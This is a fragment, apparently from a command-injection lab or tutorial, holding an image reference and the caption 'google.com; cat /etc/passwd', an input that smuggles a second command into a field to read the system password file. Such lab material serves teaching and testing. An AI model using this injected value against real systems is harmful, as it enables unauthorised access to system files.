 Command Injection LAB: google.com; cat /etc/passwd